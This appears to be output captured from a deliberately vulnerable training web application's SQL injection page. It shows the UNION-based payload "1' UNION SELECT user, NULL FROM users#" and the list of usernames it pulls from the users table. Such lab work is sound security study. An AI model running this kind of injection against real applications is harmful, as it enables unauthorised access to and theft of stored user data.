 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, NULL FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, NULL FROM users#
First name: admin
Surname:
ID: 1' UNION SELECT user, NULL FROM users#
First name: gordonb
Surname:
ID: 1' UNION SELECT user, NULL FROM users#
First name: 1337
Surname:
ID: 1' UNION SELECT user, NULL FROM users#
First name: pablo
Surname:
ID: 1' UNION SELECT user, NULL FROM users#
First name: smithy
Surname: